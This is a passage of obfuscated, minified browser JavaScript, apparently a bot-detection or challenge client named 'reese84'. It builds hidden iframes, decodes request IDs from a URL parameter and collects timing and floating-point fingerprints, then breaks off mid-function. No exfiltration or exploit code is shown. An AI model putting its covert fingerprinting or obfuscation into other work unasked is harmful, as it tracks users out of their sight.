U','C3rVCa','AxntzwfY','zMzLCG','nf9WzxjM','yvbYB3zP','Bgf4','zxnZywDL','DwvYEq','z3jLC3m','C2u2na','zwn0Aw9U','Dg9Yig9Y','q2HPBgq','qwXStgLZ','C1vWvg9e','B21PDa','Aw9Us2v5','A2LWqxv0','BMrZ','B2DHDgu','y291BgqG','z2v0vgLT','AYbJyw5U','ig51BgW','DhjPz2DL','Bg9JywXu','D2LKDgG','DgLVBIbZ','zNjVBunO','DcaNuhjV','C2v0sxrL','BgjHy2S','BKnVDw50','DhLWzq','BgL0Eq','DgHLicDU','yMXLza','BgvNywn5','u2vYDMvY','CMLNAw4','q2XHC3mG','ihvUA25V','CgfYzw50','zw91Da','igjLihbY','yMLUza','ChrJAge','ihrOzsbM','C3qGCgfZ','zg93BI4','yw5JzsbY','y2fSBgjH','pvrODsWG','CMfJzq','x2jVzhLc','w29IAMvJ','C2LNBMfS','DfDPBMrV','zs4GvxnL','zLDVCMS','yxjZzxq9','ywjSzsbP','rgf0zvrP','yxjNDG','BM8Ty2fJ','CMLWDej5','jdfFpq','C2uG','CMnVBNn0','CMvSB2fK','CNjHEuj1','x25VqM9K','sxntzxq','BMf2AwDH','Dd11DgyT','B2yTzgf0','ChjLDMLV','yNvZDgvY','CMvKAxjL','ChvZAa','B2XKx3rV','zw1PDa','Dg9W','vg9Rzw5s','Aw5PDgLH','ufjjtufs','z2v0t3DU','BMvYCY1N','x2jVzhLj','B3rZFhLH','Ec13D3CT','vw5LEhbL','B25uAw1L','DwzMzxi','DxbKyxrL','x19JCMvH','qvjz','ChjVDg90','B25Tzw50','zxCGuhjV','zxjYB3iG','AgfZ','CY5JAgrP','zwnLAxzL','CJOGzxHW','Aw5N','ptSGCgf0','y2HHCKnV','DcbLCNjV','C2HPzNq','AxrLCMfI','ugfYyw1Z','Bwf0y2G','ywn0AxzL','zML4','BwvZC2fN','CIbMB3iG','C2XPy2u','y2TvCMW','DxnFDg9R','y2HHCKf0','oYbKB21H','r2XVyMfS','EvrHz05H','Ec1KlxrL','CgfYC2vs','C3rHCNq','C2vSzG','z09Uvg9R','BMvY','mZjbCNjH','DhXTC25I','yM1PDenH','DxbWB3j0','DgvUzxjZ','CYbTDxn0','qMf0y2G','zM9YBs11','x2jVzhLu','CMD1BwvU','ig9IAMvJ','Ahr0CenS','AgvHzgvY','qMXVyG','t3v0t2ze','y29Uy2f0','EKLUzgv4','yvbHEwXV','qxjYyxLD','r2vUzxjH','DhrPBMCG','DcbWCM9J','ywrdB3vU','AguGChjV','ANnVBJSG','ide5nZaG','zMXVB3i','ywrLza','B25KCW','BM90ihjL','ywrLCG','yM9KEsbH','C2HVD0jS','y29UDgvU','neLUDgvY','Dg9YigLZ','vxbuB0rH','sw52ywXP','Aw4GAgvH','Aw5NigLZ','CMvUzxDu','zxH0','C3vTBwfY','Dgv4Da','Dhj1zq','ywDL','y2fSBa','CYb2ywX1','B3zPzgvK','sevbra','x3nLDfnJ','CMLWDeXV','BgvKigjL','x2vUDw1L','CMvWBgfJ','BNn0CNvJ','B2TLBIbY','yMXVyG','Bwv0Ag9K','mdeGr01u','y2fJAgvc','ihrVignV','Bg9I','ze9Uy2vm','BgfIzwW','mJCWodKWmtHpvLv6wwe','lMnVBs9I','uhjVDgvJ','Axb0ihDP','Bg9Hza','DfrVA2vU','B25pyNnL','Dg90ExbL','BMD0AcaY','D3jPDgfI','ihrOzsbY','C2fUzgjV','zwfZDxjL','CMvHzefZ','yM9KEvvZ','x3n1yNnJ','BgvK','oYbTyxGT','C3rVCeLU','B3r8BwvK','ihrOAxmG','z3bJ','BM9Uzv9Z','y2TfEgLZ','lwLUChjV','y2fZDa','CY5IAw5K','DcbPCYb1','CMvYDw4','zsbWCM9T','zxjZ','zg9Uzq','sw5MBW','x3n0yxrL','CMLLC0j5','yxjYyxLc','uefuq0G','CMnOugfY','yMuGy2fS','zNvU','sw5PDgLH','Exn0yxrL','CMf0zq','CMLWDfjL','sgvHzgvY','AxjHDgLV','y3jLyxrL','zgvKo2nO','qwjWq29V','AMvJDcbJ','BgL6zvbY','BwfUy2vu','BwfW','CKnHC2u','ufvu','zcbVDxq','ChjVDgvJ','zxn0lvvs','BYbYywnL','CYbHBIbH','x2LUC3rH','AgfZt3DU','y3rLzcb0','y2fJAgu','BgvUz2uG','C29SDMvY','AhjLzG','y3jPChrm','yxqGC2fT','EwfOB28H','AgnHChrJ','igfSCMvH','igz1BMn0','ugXLyxnL','DYiGB3bL','re9nq29U','Dcb0BYb0','zxf1zxn0','CMv0CNK','uMvJB3zL','yM90lwDV','B25Jzq','Dxn0zxjP','DgLVBG','BgWGzMfP','yw1WuMvS','AgfZAa','Dhj1y3rV','vgLTzxn0','B3qGyMuG','CM9NyxrV','BMfTzs92','BNrmAxn0','z2v0qxr0','DxjS','BgXIywnR','zeXPC3rL','Dw50','mdeGsMfU','x19LEhrL','BwvUDhnc','zMLYzq','v2vIs2L0','DxrMltG','yxjRCW','ifbSzwfZ','nta3ote3mfD1u0fRBa','y3v0Aw5N','AgvJAW','r2v0','C2vUDa','ww91ig11','C3r5Bgu','uhjVBwLZ','uxvLCNLq','ksbPCYbV','zxn0igzH','C3rHCNrj','Cg93rw5H','CMf0B3i','zgvJB2rL','u29SDxrP','nf9gt1jd','x3n0yxj0','B3r8yMLU','yw55ig5L','ywX1zsbW','vvrgltG','BMqGysbJ','u3vMzML4','CYbIBg9I','zgvbDa','C3rYAw5N','zxHLyW','CMvZDwX0','Dgf0zq','y29VA2LL','yMLUz2jV','re9nig9I','C3bSAxq','zsbMB3jT','AgfYC2v0','ywn0zxiG','ntyWzMXHrfDZ','u2nOzwr1','y2HHCNnL','DgLVBLn1','oefYCMf5','C3rYAxbr','Dhj5CW','zgvYigzP','B3rLy3rP','qxjYyxKG','oxDXAvveCW','wc1szxf1','BIbPBNn0','zgvKicGW','y2fSBeDS','igzHAwXL','y3rVCG','y2XVBMu','uK9uta','DcbbCNjH','B25LoYbZ','qwjVCNrf','AwzYyw1L','A2LLCW','CNjVCG','B3jTrgf0','ig9YieHf','B3bZ','lcbMB3vU','tg9HzfrP','x19Nzw5L','y29UzMLN','Ec1KlxrV','ihrOzsbU','oYbZyw1L','AxnqCM90','Cg9W','rMfPBgvK','BMLUzW','oIbuAguG','DgGGyhnY','B24U','BKnOzwnR','DenVB2TP','yxjHBq','zhzHBMnL','CLrPBwvn','CYbJB25Z','CNvUBMLU','CMvZB2X2','zxjY','CNrtDgfY','uMvSB2fK','B250CM9S','ifSG','zw5HyMXL','zwn0zwqG','uM9IDxn0','yw1Z','Awz5','BwLZzq','z2v0sxrL','y2XLyxju','zc4Gu2H1','Dw5KzwzP','zNvUy3rP','B3bLBG','z2v0rw50','ywn0B3j5','yw1Wvg9e','mtzbCNjH','uMvXDwvZ','EhbPCMvZ','lcb0AgLZ','yM9KEq','Dg9Rzw5s','zM9Yy2vq','DcbHignV','B25ZDhj1','C2L0zt1S','Ag9VlMfK','AwfWyxj0','j1bpu1qG','BLnLyW','D2HPBguG','DgL0Bgu','CNzLCG','BMnYExb0'];a1_0x1af6=function(){return _0x429980;};return a1_0x1af6();}var reese84;!(function(){var _0x2328c7={0x13e:function(_0x561436,_0x45b552,_0x2c009a){'use strict';var _0x6b18be=a1_0x1f24;var _0x4ee483=this&&this[_0x6b18be(0x48d)+_0x6b18be(0x130)]||function(_0x5ccdb4,_0x16c01a,_0x4eb06f,_0x17e6cb){return new(_0x4eb06f||(_0x4eb06f=Promise))(function(_0x2269a5,_0x2c55aa){var _0x2111a1=a1_0x1f24;function _0x19a787(_0x2b2b03){var _0x4b8274=a1_0x1f24;try{_0x657dd3(_0x17e6cb[_0x4b8274(0x3c6)](_0x2b2b03));}catch(_0x5abe9f){_0x2c55aa(_0x5abe9f);}}function _0x15df7e(_0x3c56ed){var _0x549ed7=a1_0x1f24;try{_0x657dd3(_0x17e6cb[_0x549ed7(0x43d)](_0x3c56ed));}catch(_0x269727){_0x2c55aa(_0x269727);}}function _0x657dd3(_0x23d0d6){var _0x42accb=a1_0x1f24,_0x3fcd81;_0x23d0d6[_0x42accb(0x2f5)]?_0x2269a5(_0x23d0d6[_0x42accb(0x110)]):(_0x3fcd81=_0x23d0d6[_0x42accb(0x110)],_0x3fcd81 instanceof _0x4eb06f?_0x3fcd81:new _0x4eb06f(function(_0xc8cfb9){_0xc8cfb9(_0x3fcd81);}))[_0x42accb(0x1e9)](_0x19a787,_0x15df7e);}_0x657dd3((_0x17e6cb=_0x17e6cb[_0x2111a1(0x45c)](_0x5ccdb4,_0x16c01a||[]))[_0x2111a1(0x3c6)]());});},_0x49ec63=this&&this[_0x6b18be(0x383)+_0x6b18be(0x34d)]||function(_0xff21f4,_0x4534f3){var _0x1c73c4=_0x6b18be,_0x1224f0,_0x31c354,_0x46112f,_0x12385d={'label':0x0,'sent':function(){if(0x1&_0x46112f[0x0])throw _0x46112f[0x1];return _0x46112f[0x1];},'trys':[],'ops':[]},_0x2d903e=Object[_0x1c73c4(0x304)]((_0x1c73c4(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x1c73c4(0x274)+_0x1c73c4(0x1d4)]);return _0x2d903e[_0x1c73c4(0x3c6)]=_0x488033(0x0),_0x2d903e[_0x1c73c4(0x43d)]=_0x488033(0x1),_0x2d903e[_0x1c73c4(0x3d0)]=_0x488033(0x2),_0x1c73c4(0x3a6)+'on'==typeof Symbol&&(_0x2d903e[Symbol[_0x1c73c4(0x3d4)+'or']]=function(){return this;}),_0x2d903e;function _0x488033(_0x43c79b){return function(_0x4acd63){return function(_0x4b46b6){var _0x2c08ad=a1_0x1f24;if(_0x1224f0)throw new TypeError(_0x2c08ad(0x2a8)+_0x2c08ad(0x2b8)+_0x2c08ad(0x31d)+_0x2c08ad(0x129)+_0x2c08ad(0x341)+'.');for(;_0x2d903e&&(_0x2d903e=0x0,_0x4b46b6[0x0]&&(_0x12385d=0x0)),_0x12385d;)try{if(_0x1224f0=0x1,_0x31c354&&(_0x46112f=0x2&_0x4b46b6[0x0]?_0x31c354[_0x2c08ad(0x3d0)]:_0x4b46b6[0x0]?_0x31c354[_0x2c08ad(0x43d)]||((_0x46112f=_0x31c354[_0x2c08ad(0x3d0)])&&_0x46112f[_0x2c08ad(0x2c3)](_0x31c354),0x0):_0x31c354[_0x2c08ad(0x3c6)])&&!(_0x46112f=_0x46112f[_0x2c08ad(0x2c3)](_0x31c354,_0x4b46b6[0x1]))[_0x2c08ad(0x2f5)])return _0x46112f;switch(_0x31c354=0x0,_0x46112f&&(_0x4b46b6=[0x2&_0x4b46b6[0x0],_0x46112f[_0x2c08ad(0x110)]]),_0x4b46b6[0x0]){case 0x0:case 0x1:_0x46112f=_0x4b46b6;break;case 0x4:return _0x12385d[_0x2c08ad(0x2d5)]++,{'value':_0x4b46b6[0x1],'done':!0x1};case 0x5:_0x12385d[_0x2c08ad(0x2d5)]++,_0x31c354=_0x4b46b6[0x1],_0x4b46b6=[0x0];continue;case 0x7:_0x4b46b6=_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x389)](),_0x12385d[_0x2c08ad(0x36b)][_0x2c08ad(0x389)]();continue;default:if(!(_0x46112f=_0x12385d[_0x2c08ad(0x36b)],(_0x46112f=_0x46112f[_0x2c08ad(0x11a)]>0x0&&_0x46112f[_0x46112f[_0x2c08ad(0x11a)]-0x1])||0x6!==_0x4b46b6[0x0]&&0x2!==_0x4b46b6[0x0])){_0x12385d=0x0;continue;}if(0x3===_0x4b46b6[0x0]&&(!_0x46112f||_0x4b46b6[0x1]>_0x46112f[0x0]&&_0x4b46b6[0x1]<_0x46112f[0x3])){_0x12385d[_0x2c08ad(0x2d5)]=_0x4b46b6[0x1];break;}if(0x6===_0x4b46b6[0x0]&&_0x12385d[_0x2c08ad(0x2d5)]<_0x46112f[0x1]){_0x12385d[_0x2c08ad(0x2d5)]=_0x46112f[0x1],_0x46112f=_0x4b46b6;break;}if(_0x46112f&&_0x12385d[_0x2c08ad(0x2d5)]<_0x46112f[0x2]){_0x12385d[_0x2c08ad(0x2d5)]=_0x46112f[0x2],_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x262)](_0x4b46b6);break;}_0x46112f[0x2]&&_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x389)](),_0x12385d[_0x2c08ad(0x36b)][_0x2c08ad(0x389)]();continue;}_0x4b46b6=_0x4534f3[_0x2c08ad(0x2c3)](_0xff21f4,_0x12385d);}catch(_0x168dac){_0x4b46b6=[0x6,_0x168dac],_0x31c354=0x0;}finally{_0x1224f0=_0x46112f=0x0;}if(0x5&_0x4b46b6[0x0])throw _0x4b46b6[0x1];return{'value':_0x4b46b6[0x0]?_0x4b46b6[0x1]:void 0x0,'done':!0x0};}([_0x43c79b,_0x4acd63]);};}};Object[_0x6b18be(0x482)+_0x6b18be(0xd3)+'ty'](_0x45b552,_0x6b18be(0x153)+_0x6b18be(0x10f),{'value':!0x0}),_0x45b552[_0x6b18be(0x290)+_0x6b18be(0x323)+_0x6b18be(0x2f6)]=_0x555719,_0x45b552[_0x6b18be(0x34e)+_0x6b18be(0x357)]=_0xdbdda7,_0x45b552[_0x6b18be(0x437)+_0x6b18be(0x285)]=_0x2c0203,_0x45b552[_0x6b18be(0x304)+_0x6b18be(0x1bd)+_0x6b18be(0x19b)+_0x6b18be(0x419)+_0x6b18be(0x219)]=function(){var _0xc09cc1=_0x6b18be,_0x57ea08,_0xa51124,_0x1c7eed=this,_0x1326ad=window[_0xc09cc1(0x179)+'nt'][_0xc09cc1(0x435)+_0xc09cc1(0x1af)+'Id'](_0x40a633),_0x2e6685=null;if(_0x4b0673[_0xc09cc1(0x11a)]>0x0){var _0x1f13e1=window[_0xc09cc1(0x179)+'nt'][_0xc09cc1(0x435)+_0xc09cc1(0x1af)+'Id'](_0xcf470e);null!==_0x1f13e1&&(null===(_0x57ea08=_0x1f13e1[_0xc09cc1(0x23d)+_0xc09cc1(0x3d6)+'t'])||void 0x0===_0x57ea08||_0x57ea08[_0xc09cc1(0x400)+_0xc09cc1(0x21f)](_0x1f13e1));var _0x1c4984=document[_0xc09cc1(0x304)+_0xc09cc1(0x3d6)+'t'](_0xc09cc1(0x37b));_0x1c4984['id']=_0xcf470e,_0x1c4984[_0xc09cc1(0x3c2)]=_0x4b0673,_0x1c4984[_0xc09cc1(0x2e1)+'x'][_0xc09cc1(0x110)]=_0xc09cc1(0x442)+_0xc09cc1(0x49a)+'s',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x42f)+_0xc09cc1(0x235)]=_0xc09cc1(0xf7),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x22d)]=_0xc09cc1(0x408),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x40b)]=_0xc09cc1(0x408),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x178)+'on']=_0xc09cc1(0x202),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0xe5)]='0',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x265)]='0',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x2a5)]=_0xc09cc1(0x16f),_0xa51124=new Promise(function(_0x5484f4){var _0x560012=_0xc09cc1;_0x1c4984[_0x560012(0xdc)+_0x560012(0x332)+_0x560012(0xca)](_0x560012(0x2da),function(){var _0x467547=_0x560012,_0x2290cb,_0xd03f26=_0x2c0203(),_0x4b85b5=null===_0xd03f26?null:_0xdbdda7(_0xd03f26);null!==_0x4b85b5&&(null===(_0x2290cb=_0x1c4984[_0x467547(0x2b6)+_0x467547(0x24c)+'w'])||void 0x0===_0x2290cb||_0x2290cb[_0x467547(0x472)+_0x467547(0x157)](_0x4b85b5,'*')),_0x5484f4();}),_0x1c4984[_0x560012(0xdc)+_0x560012(0x332)+_0x560012(0xca)](_0x560012(0x195),function(){_0x5484f4();});}),document[_0xc09cc1(0x3af)][_0xc09cc1(0x436)+_0xc09cc1(0x21f)](_0x1c4984),_0x1c4984[_0xc09cc1(0x43b)+_0xc09cc1(0x3ef)],_0x2e6685=_0x1c4984;}else _0x1326ad?(_0xa51124=Promise[_0xc09cc1(0x396)+'e'](),_0x1326ad[_0xc09cc1(0x43b)+_0xc09cc1(0x3ef)],_0x2e6685=_0x1326ad):_0xa51124=Promise[_0xc09cc1(0x396)+'e']();return function(){return _0x4ee483(_0x1c7eed,void 0x0,void 0x0,function(){return _0x49ec63(this,function(_0x443fd4){var _0x5dab30=a1_0x1f24;switch(_0x443fd4[_0x5dab30(0x2d5)]){case 0x0:return window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']&&(clearTimeout(window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']),window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']=null),null!==_0x1326ad&&(_0x1326ad[_0x5dab30(0x346)][_0x5dab30(0x403)+'y']=_0x5dab30(0xf7)),[0x4,_0xa51124];case 0x1:return _0x443fd4[_0x5dab30(0x344)](),null!==_0x2e6685&&(_0x2e6685[_0x5dab30(0x346)][_0x5dab30(0x403)+'y']=_0x5dab30(0x18d),_0x2e6685[_0x5dab30(0x346)][_0x5dab30(0x42f)+_0x5dab30(0x235)]=_0x5dab30(0x1ff)+'e',_0x2e6685[_0x5dab30(0x43b)+_0x5dab30(0x3ef)]),[0x4,new Promise(function(_0x3b2735){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x3b2735();});});});})];case 0x2:return _0x443fd4[_0x5dab30(0x344)](),[0x2,_0x2e6685];}});});};},_0x45b552[_0x6b18be(0x204)+_0x6b18be(0x157)]=function(_0x5428cd){var _0x36e3db=_0x6b18be,_0x534b97;if(!_0x5428cd)return;_0x5428cd['id']===_0x40a633?_0x5428cd[_0x36e3db(0x346)][_0x36e3db(0x403)+'y']=_0x36e3db(0xf7):null===(_0x534b97=_0x5428cd[_0x36e3db(0x23d)+_0x36e3db(0x189)])||void 0x0===_0x534b97||_0x534b97[_0x36e3db(0x400)+_0x36e3db(0x21f)](_0x5428cd),null===window[_0x36e3db(0x13a)+_0x36e3db(0x1be)+_0x36e3db(0x14f)+'t']&&window[_0x36e3db(0x2b5)+_0x36e3db(0xc4)+'e']&&(window[_0x36e3db(0x13a)+_0x36e3db(0x1be)+_0x36e3db(0x14f)+'t']=window[_0x36e3db(0x1ac)+_0x36e3db(0x23e)](window[_0x36e3db(0x2b5)+_0x36e3db(0xc4)+'e'],0x2710));},_0x45b552[_0x6b18be(0x3f3)+_0x6b18be(0x13e)]=_0x5a30c4;var _0x414c69=_0x2c009a(0xd0c),_0x4b0673=_0x5a30c4(''),_0xcf470e=_0x6b18be(0x13a)+_0x6b18be(0x1be)+_0x6b18be(0x2ee)+_0x6b18be(0x410)+_0x6b18be(0xd2),_0x40a633=_0x6b18be(0x13a)+_0x6b18be(0x1be)+_0x6b18be(0x2ee)+_0x6b18be(0x21b);function _0x555719(_0x86d3c6){var _0x569e69=_0x6b18be,_0x127e52,_0x43974a=(_0x127e52=_0x86d3c6)instanceof Array?null:_0x127e52 instanceof Object?_0x127e52:null;if(null===_0x43974a)return null;var _0x3cde5b=_0x43974a['r'],_0x1ff6b0=_0x43974a['c'];return _0x569e69(0x35a)!=typeof _0x3cde5b?null:{'customer_request_id':_0x569e69(0x35a)==typeof _0x1ff6b0?_0x1ff6b0:null,'request_id':_0x3cde5b};}function _0xdbdda7(_0x4b7c96){var _0x4565f7=_0x6b18be;try{var _0x4f17be=atob(_0x4b7c96[_0x4565f7(0x2cb)+'e'](/-/g,'+')[_0x4565f7(0x2cb)+'e'](/_/g,'/')[_0x4565f7(0x2cb)+'e'](/~/g,'='));return _0x555719(JSON[_0x4565f7(0x3ed)](_0x4f17be));}catch(_0x2e9c72){return null;}}function _0x2c0203(){var _0x4e2ecb=_0x6b18be,_0x43e9d9=(function(){var _0x5ea3ff=a1_0x1f24;try{return(0x0,_0x414c69[_0x5ea3ff(0x191)+_0x5ea3ff(0x3e9)+_0x5ea3ff(0x46d)+'t'])();}catch(_0x449c77){return null;}}());if(null===_0x43e9d9)return null;var _0x44bf85=_0x43e9d9[_0x4e2ecb(0x3c2)][_0x4e2ecb(0x361)]('?')[0x1]||null;if(null===_0x44bf85)return null;for(var _0x5a69f0=0x0,_0x129eef=_0x44bf85[_0x4e2ecb(0x361)]('&');_0x5a69f0<_0x129eef[_0x4e2ecb(0x11a)];_0x5a69f0++){var _0x6a1456=_0x129eef[_0x5a69f0][_0x4e2ecb(0x361)]('='),_0x520cd9=_0x6a1456[0x0],_0x22512e=_0x6a1456[0x1];if('s'===_0x520cd9)return _0x22512e;}return null;}function _0x5a30c4(_0x499b1c){return _0x499b1c;}},0x140:function(_0x47de49,_0x590aef){'use strict';var _0x2cce49=a1_0x1f24;Object[_0x2cce49(0x482)+_0x2cce49(0xd3)+'ty'](_0x590aef,_0x2cce49(0x153)+_0x2cce49(0x10f),{'value':!0x0}),_0x590aef[_0x2cce49(0xc0)+_0x2cce49(0x469)+'NS']=void 0x0,_0x590aef[_0x2cce49(0xc0)+_0x2cce49(0x469)+'NS']={'base64ToUint8Array':function(_0x5ee522){var _0xeaa484=_0x2cce49,_0x334ea6=null;if(window[_0xeaa484(0x498)+_0xeaa484(0x10b)][_0xeaa484(0x3ff)+_0xeaa484(0x21c)])_0x334ea6=window[_0xeaa484(0x498)+_0xeaa484(0x10b)][_0xeaa484(0x3ff)+_0xeaa484(0x21c)](_0x5ee522);else{var _0x610ba2=window[_0xeaa484(0x106)](_0x5ee522);_0x334ea6=new window[(_0xeaa484(0x498))+(_0xeaa484(0x10b))](_0x610ba2[_0xeaa484(0x11a)]);for(var _0x28c74b=0x0;_0x28c74b<_0x610ba2[_0xeaa484(0x11a)];_0x28c74b++)_0x334ea6[_0x28c74b]=_0x610ba2[_0xeaa484(0x27e)+_0xeaa484(0x359)](_0x28c74b);}return _0x334ea6;},'getBufferStats':function(){var _0x47aaf7=_0x2cce49;for(var _0x722b39=new Uint8Array(0x4),_0x5ef66f=new ArrayBuffer(0x4),_0x57af57=0x0;_0x57af57<_0x722b39[_0x47aaf7(0x11a)];++_0x57af57)_0x722b39[_0x57af57]=Math[_0x47aaf7(0x2af)](0x100*Math[_0x47aaf7(0x40f)]());var _0x31f1d0=Math[_0x47aaf7(0x2af)](_0x722b39[_0x47aaf7(0x107)](function(_0x8511d3,_0xa7ee45){return _0x8511d3+_0xa7ee45;},0x0)/_0x722b39[_0x47aaf7(0x11a)]),_0x507d82=Math[_0x47aaf7(0x1b7)][_0x47aaf7(0x45c)](Math,Array[_0x47aaf7(0x41e)](_0x722b39)),_0xbc188d=Math[_0x47aaf7(0x481)][_0x47aaf7(0x45c)](Math,Array[_0x47aaf7(0x41e)](_0x722b39));function _0x4b46d1(_0x54fda2){var _0x2baf82=new Uint32Array(_0x54fda2),_0x39448c=new Float32Array(_0x54fda2);return _0x2baf82[0x0]=0x7f8fffff,_0x39448c[0x0]=_0x39448c[0x0],_0x2baf82[0x0];}var _0x2b5504=_0x4b46d1(_0x5ef66f),_0x5b17ce=performance[_0x47aaf7(0x1e6)](),_0x43ab28=(function(){for(var _0x5299bd=0x0,_0x346865=0x0;_0x346865<0x10000;++_0x346865)_0x5299bd=_0x4b46d1(_0x5ef66f);return _0x5299bd;}()),_0x197e6b=performance[_0x47aaf7(0x1e6)]();return[_0x31f1d0,_0x507d82,_0xbc188d,_0x2b5504,_0x43ab28,Math[_0x47aaf7(0x2af)](_0x197e6b-_0x5b17ce)];}};},0x4af:function(_0x113311,_0x31b14b){'use strict';var _0x1ba505=a1_0x1f24;Object[_0x1ba505(0x482)+_0x1ba505(0xd3)+'ty'](_0x31b14b,_0x1ba505(0x153)+_0x1ba505(0x10f),{'value':!0x0}),_0x31b14b[_0x1ba505(0x251)+_0x1ba505(0x401)]=_0x31b14b[_0x1ba505(0xcf)+_0x1ba505(0x309)+_0x1ba505(0x458)]=void 0x0,_0x31b14b[_0x1ba505(0x143)+_0x1ba505(0x3a9)]=function(_0x5ef73e){var _0x1b82aa=_0x1ba505,_0x44cf9f=_0x5ef73e||-0x1!==location[_0x1b82aa(0xe9)][_0x1b82aa(0x1aa)+'f'](_0x626b0f);return performance&&_0x44cf9f?new _0x5d2ddc(_0x44cf9f):new _0x3b57a8();};var _0x11b5c2=_0x1ba505(0x486)+'4_',_0x626b0f=_0x1ba505(0x486)+_0x1ba505(0x216)+_0x1ba505(0xc8)+'e',_0x5d2ddc=(function(){var _0x3019c2=_0x1ba505;function _0x5b3bbe(_0x37356b){var _0x48ad7b=a1_0x1f24;this[_0x48ad7b(0x39c)+_0x48ad7b(0x15b)]=_0x37356b;}return _0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x291)]=function(_0x316260){var _0x574df6=_0x3019c2;this[_0x574df6(0x3d8)](_0x11b5c2+_0x316260+_0x574df6(0x351));},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x34b)+_0x3019c2(0x164)+'l']=function(_0x56fcac){var _0x131a65=_0x3019c2;this[_0x131a65(0x39c)+_0x131a65(0x15b)]&&this[_0x131a65(0x291)](_0x56fcac);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x213)]=function(_0x9e776){var _0x4bb313=_0x3019c2,_0x2e92a9=(_0x9e776=_0x11b5c2+_0x9e776)+_0x4bb313(0x411);this[_0x4bb313(0x3d8)](_0x2e92a9),performance[_0x4bb313(0x402)+_0x4bb313(0x2e2)+'s'](_0x9e776),performance[_0x4bb313(0x485)+'e'](_0x9e776,_0x9e776+_0x4bb313(0x351),_0x2e92a9);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x2e8)+_0x3019c2(0x3e5)]=function(_0x38149f){var _0x31d6fd=_0x3019c2;this[_0x31d6fd(0x39c)+_0x31d6fd(0x15b)]&&this[_0x31d6fd(0x213)](_0x38149f);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x2bf)+'y']=function(){var _0x263820=_0x3019c2;return performance[_0x263820(0x3a8)+_0x263820(0x2f8)+_0x263820(0x415)](_0x263820(0x485)+'e')[_0x263820(0x493)](function(_0x24a937){var _0x1185c1=_0x263820;return 0x0===_0x24a937[_0x1185c1(0x131)][_0x1185c1(0x1aa)+'f'](_0x11b5c2);})[_0x263820(0x107)](function(_0x312cc4,_0xa482b1){var _0x1f3e76=_0x263820;return _0x312cc4[_0xa482b1[_0x1f3e76(0x131)][_0x1f3e76(0x2cb)+'e'](_0x11b5c2,'')]=_0xa482b1[_0x1f3e76(0x10d)+'on'],_0x312cc4;},{});},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x3d8)]=function(_0x247dc6){var _0x284f84=_0x3019c2;performance[_0x284f84(0x402)+_0x284f84(0x33e)]&&performance[_0x284f84(0x402)+_0x284f84(0x33e)](_0x247dc6),performance[_0x284f84(0x3d8)]&&performance[_0x284f84(0x3d8)](_0x247dc6);},_0x5b3bbe;}());function _0x2c4f3d(){var _0x584e40=_0x1ba505;return Date[_0x584e40(0x1e6)]?Date[_0x584e40(0x1e6)]():new Date()[_0x584e40(0x228)+'e']();}_0x31b14b[_0x1ba505(0xcf)+_0x1ba505(0x309)+_0x1ba505(0x458)]=_0x5d2ddc;var _0x3b57a8=(function(){var _0x155ee3=_0x1ba505;function _0x5c8823(){var _0x317e8c=a1_0x1f24;this[_0x317e8c(0x103)]={},this[_0x317e8c(0x485)+'es']={};}return _0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x291)]=function(_0x581989){var _0x316a39=_0x155ee3;this[_0x316a39(0x103)][_0x581989]=_0x2c4f3d();},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x34b)+_0x155ee3(0x164)+'l']=function(_0x2a0649){},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x213)]=function(_0x27659c){var _0x528f64=_0x155ee3;this[_0x528f64(0x485)+'es'][_0x27659c]=_0x2c4f3d()-this[_0x528f64(0x103)][_0x27659c];},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x2e8)+_0x155ee3(0x3e5)]=function(_0x15dc00){},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x2bf)+'y']=function(){var _0xd069cf=_0x155ee3;return this[_0xd069cf(0x485)+'es'];},_0x5c8823;}());_0x31b14b[_0x1ba505(0x251)+_0x1ba505(0x401)]=_0x3b57a8;},0x7d1:function(_0x534a3e,_0x22fb2e){'use strict';var _0xd7bd91=a1_0x1f24;Object[_0xd7bd91(0x482)+_0xd7bd91(0xd3)+'ty'](_0x22fb2e,_0xd7bd91(0x153)+_0xd7bd91(0x10f),{'value':!0x0}),_0x22fb2e[_0xd7bd91(0x3e6)+_0xd7bd91(0x29b)]=void 0x0,_0x22fb2e[_0xd7bd91(0x205)+_0xd7bd91(0x24e)]=function(_0x18562d,_0x4f6add,_0x252f91,_0x168d71){var _0x359d84=_0xd7bd91;_0x18562d[_0x359d84(0x1e9)](function(_0x5760cb){var _0x5d8b34=_0x359d84;if(null!==_0x5760cb){var _0x3b4a3a=function(_0x4a92c3){var _0x495a3d=a1_0x1f24;try{var 